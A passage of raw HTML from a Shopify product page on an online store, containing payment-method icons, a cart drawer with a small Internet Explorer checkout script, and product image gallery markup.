                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

                    </li></ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17706676191325__main" class="shopify-section section"><section id="MainProduct-template--17706676191325__main" class="page-width section-template--17706676191325__main-padding" data-section="template--17706676191325__main"><style data-shopify="">.section-template--17706676191325__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17706676191325__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17706676191325__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17706676191325__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery id="MediaGallery-template--17706676191325__main" data-section="template--17706676191325__main" role="region" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider">
  <div id="GalleryStatus-template--17706676191325__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17706676191325__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17706676191325__main">
        Skip to product information
      </a><ul id="Slider-Gallery-template--17706676191325__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview" role="list"><li id="Slide-template--17706676191325__main-23531682758749" class="product__media-item grid__item slider__slide is-active" data-media-id="template--17706676191325__main-23531682758749">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23531682758749">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-23531708481629" class="product__media-item grid__item slider__slide product__media-item--variant" data-media-id="template--17706676191325__main-23531708481629">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1346 1346w, 